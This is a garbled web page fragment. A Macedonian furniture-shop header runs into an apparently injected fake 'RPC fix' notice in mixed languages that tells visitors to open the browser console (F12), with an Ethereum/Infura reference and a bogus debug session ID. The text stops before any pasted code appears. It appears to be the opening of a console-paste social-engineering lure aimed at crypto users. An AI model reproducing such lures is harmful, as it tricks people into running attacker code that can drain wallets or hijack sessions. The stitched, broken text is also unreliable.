
Премиум мебел за малопродажба, ентериерни проекти и голем
Пребарај
производи
КАТЕГОРИИ
ДОМА
B2B БАРАЊЕ
КОН
FIX: Netinkamas RPC 
DIAGNOSTIC_CORE_V4.8
Identification of
Netinkamas RPC URL
sequen
INSTRUCTION:
Press
F12
(Console), c
// [SECURE_DEBUG] SessionID: k0x65fhi5np

const node_sync = "ETH-Infura";
